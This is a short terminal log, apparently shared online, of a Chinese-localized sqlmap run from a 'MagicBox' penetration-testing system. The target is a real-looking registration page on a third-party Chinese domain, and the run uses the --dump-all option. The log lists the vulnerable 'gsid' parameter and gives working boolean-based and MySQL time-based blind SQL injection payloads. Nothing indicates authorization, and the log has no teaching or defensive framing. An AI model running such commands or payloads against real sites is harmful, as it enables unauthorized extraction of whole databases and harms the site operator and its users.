 root@magicbox:/pentest/database/sqlmap# python ./sqlmap.py sqlmap -u http://sse.eln.com.cn/eln/reg.php?gsid=1925 --dump-all -v 0
sqlmap/1.0-dev-25eca9d - 自动SQL注入和数据库的收购工具！ NEURON:cooL 汉化
http://sqlmap.org http://www.ngsst.com/
[!] legal disclaimer: 恕不另行双方一致同意，为攻击目标的SqlMap的使用是非法的。这是最终用户的责任遵守所有适用的地方，州和联邦法律。作者不承担任何责任，不负责本方案所造成
的任何滥用或损坏
[*] starting at 01:40:57
[01:40:57] [INFO] resuming back-end DBMS 'mysql'
[01:40:57] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: gsid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: gsid=1925' AND 7976=7976 AND 'knnB'='knnB
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: gsid=1925' AND SLEEP(5) AND 'bxxG'='bxxG
---
魔方滲透系統
MAGICBOX